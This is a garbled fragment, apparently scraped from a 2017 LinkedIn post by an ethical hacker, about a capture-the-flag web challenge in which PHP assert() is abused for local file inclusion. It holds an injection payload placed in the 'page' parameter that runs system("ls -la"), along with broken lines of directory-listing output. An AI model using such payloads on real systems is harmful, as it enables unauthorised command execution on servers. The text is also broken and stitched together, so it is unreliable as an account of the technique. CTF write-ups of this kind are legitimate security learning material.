 LinkedIn People Mohamed F.
47/?page=?page='.system("ls -la").' LFI
crypt programmation game CTF Web Penetratic
rwxr-s--x 56 challenge www-data 4096 Sep 13 10:22
c -r-------- 1 challenge challenge 197 Nov 20 2016 ._p
016 includes -rw-r----- 1 web-serveur-ch47 www-data
PHP assert() Vulnerable to Local File Inclusion
Mohamed F.
Senior Associate - Ethical Hacking
+ Follow
Published Dec 29, 2017